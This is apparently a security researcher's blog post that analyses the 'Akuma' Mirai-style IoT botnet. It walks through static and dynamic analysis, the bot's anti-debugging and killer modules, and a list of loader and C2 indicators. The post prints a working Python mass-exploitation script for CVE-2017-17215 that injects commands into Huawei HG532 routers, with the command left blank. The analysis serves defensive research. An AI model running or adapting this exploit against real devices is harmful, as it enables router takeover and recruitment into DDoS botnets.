
Uncovering the Akuma Botnet
Table of contents
- Introduction to botnets
- Mirai botnet
- Malware Analysis
- Conclusion
- Indicators of Compromise
- Disclaimer
- Supporters
Introduction to botnets
In recent years, the threat of botnets has become increasingly prevalent in the world of cybersecurity. Botnets are networks of infected devices, typically computers or other internet-connected devices, that are controlled by a remote attacker or group of attackers. These networks can be used to launch large-scale attacks, such as distributed denial-of-service (DDoS) attacks, or distribute malware to other devices.
Malware is often used as the primary method of infecting devices and creating botnets. Malware can be designed to exploit vulnerabilities in operating systems, applications, or even user behavior. Understanding how malware operates is crucial to defending against botnets and other types of cyber attacks.
In this blog post, we will take a deep dive into the analysis of a botnet malware sample called “Akuma”. We will explore the different components of the malware, such as the infection vector, the command-and-control (C2) infrastructure, and the payload. By examining these components, we can gain a better understanding of how the malware operates and how to defend against it.
We will also discuss the tools and techniques used in malware analysis, such as disassemblers, debuggers, and sandboxing. These tools are essential for analyzing malware in a safe and controlled environment, without risking damage to the host system.
Last but not least, before we dive in, I want to give credits to Maik Würth for working with me on this analysis.
Mirai botnet

The Mirai botnet is one of the most notorious and destructive botnets in recent history. It was first discovered in 2016 and gained notoriety for its ability to infect Internet of Things (IoT) devices, such as routers, cameras, and DVRs, and use them to launch massive distributed denial-of-service (DDoS) attacks. Mirai was able to infect these devices by using default or easily guessable login credentials, exploiting vulnerabilities, and brute-forcing passwords. The botnet was responsible for some of the largest DDoS attacks ever recorded, including the attack on the DNS provider Dyn, which caused widespread internet outages across the US. The botnet’s operators were eventually identified and prosecuted, but the Mirai code was released into the wild, leading to the creation of numerous Mirai-based botnets. The Mirai botnet serves as a reminder of the importance of securing IoT devices and the potential impact of unsecured devices on the broader internet. Here is a great article from krebsonsecurity to learn more about Mirai.
How to spot a active malware To start a malware analysis, we firstly need to find an active malware campaign. But How? A great source to find active malware campaigns is browsing Twitter. There are a lot of great Threat Intel Twitter users who share their findings in their tweets.
And this is how our story starts..
The Twitter user “petikvx” posted a Image of a loader IP with directory indexing being activated. Now that’s a OpSec fail haha!

Six different binaries are listed. We can see that the malware probably targets IoT devices, since a lot of samples are seemingly built for ARM devices. Malware targeting IoT devices is a good indicator for botnets since there are A LOT of IoT devices in the wild and most of them are less secure than a knife in the hands of a toddler.
Malware Analysis
Let’s start analyzing the binaries with “Strings”.
strings bok.arm7
With this simple command, we can already see great findings.
We can see that the malware authors forgot to strip the binary. This means they left debug symbols for us. This will become very handy when we start reverse engineering the binary.
We can actually already see the payload.
CVE-2017-17215
CVE-2017-17215 is a critical vulnerability that was discovered in the Huawei HG532 home router in late 2017. This vulnerability allowed remote attackers to execute arbitrary code on the router, potentially taking control of the device and the entire network it was connected to. The vulnerability was caused by a flaw in the router’s TR-064 protocol implementation, which is used for remote management. Attackers could exploit this flaw by sending specially crafted requests to the router, which could result in the execution of arbitrary code without any authentication or authorization. The vulnerability was widely exploited in the wild, and it was considered to be one of the most significant router vulnerabilities discovered in recent years. Huawei released a security patch to address the vulnerability, but it was not immediately installed on all affected devices, leaving many networks at risk.
This special crafted request is sent to the port 37215. In the following code snippet we can see a PoC of the exploit:
import threading, sys, time, random, socket, re, os, struct, array, requests
from requests.auth import HTTPDigestAuth
ips = open(sys.argv[1], "r").readlines()
cmd = "" # Your MIPS (SSHD)
rm = "<?xml version=\"1.0\" ?>\n    <s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">\n    <s:Body><u:Upgrade xmlns:u=\"urn:schemas-upnp-org:service:WANPPPConnection:1\">\n    <NewStatusURL>$(" + cmd + ")</NewStatusURL>\n<NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL>\n</u:Upgrade>\n    </s:Body>\n    </s:Envelope>"

class exploit(threading.Thread):
		def __init__ (self, ip):
			threading.Thread.__init__(self)
			self.ip = str(ip).rstrip('\n')
		def run(self):
			try:
				url = "http://" + self.ip + ":37215/ctrlt/DeviceUpgrade_1"
				requests.post(url, timeout=5, auth=HTTPDigestAuth('dslf-config', 'admin'), data=rm)
				print "[SOAP] Attempting to infect " + self.ip
			except Exception as e:
				pass

for ip in ips:
	try:
		n = exploit(ip)
		n.start()
		time.sleep(0.03)
	except:
		pass
It is used to download and execute our malware samples on a vulnerable device.
Reverse Engineering
Since we found debug symbols in our binary, naturally we will throw our sample into ghidra and start reversing it. To make this part not as long as a whole dissertation, I will only state the highlights.
Obfuscation techniques

Our Threat Actors first check for DNS settings, if there are None they will write some themselves.
Next, they change the signal handler for their process. Basically, when the process used by the malware is being trapped by the SIGTRAP Signal, the malware executes the method “anti_gdb_entry”. This style of programming can also be referred to as “signal based control flow”. A popular technique used to make debugging with a debugger harder.
After the signal handling, our malware kills the watchdog process. The watchdog process is used to restart the device when a severe malfunction is detected. The malware does so to prevent unwanted reboots of the device while the malware is running.
Scanner method
Our scanner method “huaweiscanner_init” works basically like the original Mirai with one big difference:
First our scanner starts to generate random IP addresses
It then checks if the IP address belongs to a dangerous target (like the Department of Defense, etc.)
It then starts to send a SYN Flag to the generated IP address on port 37215

If the Port Probe is successful, the malware sends the payload to the generated IP address
Compared to the original Mirai where the malware used brute force methods to access devices, our Akuma botnet uses a CVE to compromise devices
After compromising the target device, the target device becomes a bot. Akuma also has a Killer and Attack module. The killer module is able to kill services like SSH, HTTP and so on. It is also able to kill other bots running on the device. This is used to secure access to the device, obfuscate its compromise, and to make the device unusable for other threat actors. The attack module is used to prepare and send actual DDoS attacks.
Dynamic Analysis
Reverse engineering is really helpful, but it is also very hard to do and takes a looot of time.. So we need some new approaches to fasten up our analysis. One of my approaches is to just simply run the malware (in a SAFE ENVIRONMENT of course) and spectate it. To do so, I booted WireShark and spectated the network traffic after running the malware.

Here we can see the exact network traffic to infect a device via our malware (fake enviroment). First, we send our port probe packets to port 37215. After a complete TCP handshake, we send our exploit using HTTP. Eh Voilà, we added on more bot to the botnet.
Now we want to see traffic that is not used for scanning. To do so, we will look at traffic which doesn’t involve port 37215.
As we can see, we have traffic to a suspicious IP address on port 695. When we Telnet to the suspicious IP address on port 695 we can see the following login panel.. Tadaa we found the C2 Server used by the Threat Actors.
Conclusion
Here we are at the end of the post folks.. We found malware, reverse engineered it, analyzed network traffic and actually found the C2 infrastructure of the threat actors. Thank you for reading so far, please use the socials if you got any questions about the topic.
See you in the next post!
Sayonara
Mateo
Indicators of Compromise
Files:
- kr.arm4 (malware)
- kr.arm5 (malware)
- kr.arm6 (malware)
- kr.arm7 (malware)
- kr.mips (malware)
- kr.mlps (malware)
- kr.x86 (malware)
- bok.arm4 (malware)
- bok.arm5 (malware)
- bok.arm6 (malware)
- bok.arm7 (malware)
- bok.mips (malware)
- bok.mlps (malware)
- bok.x86 (malware)
- lol.py (Firewall modification)
- .3 (loader)
- cf (loader)
URLs:
- goofygoob[.]cf (loader)
- http://212[.]113.106.130 (loader)
- 209[.]141.33.182 (C2 server)
- 45.61[.]187.64 (C2 server)
Ports:
- 37215
Disclaimer
Any knowledge and code published in this blog post are intended for academic and educational purposes only. The author does not assume any responsibility for the accuracy or completeness of the information provided, nor does the author guarantee that the code presented will function correctly. Any use of the knowledge or code provided in this blog post is solely at the reader’s own risk. The author shall not be liable for any losses, damages, or injuries arising from the use of the knowledge or code presented in this blog post. The reader is advised to exercise caution and consult appropriate resources before implementing any of the techniques or code presented in this blog post for any other purposes than academic and educational.
Supporters
I am incredibly grateful for the readers who have chosen to fund my blog and cyber security research. Your support allows me to explore new areas of research and contribute to the broader cyber security community. With your contributions, I am able to purchase necessary tools and resources (they can be pretty costy :-( ), attend conferences and training events, and collaborate with other researchers to produce valuable insights and findings. Thank you for your generosity and for joining me in this important mission.
List of Supporters:
- Junior-Ad
You can buy me a coffee here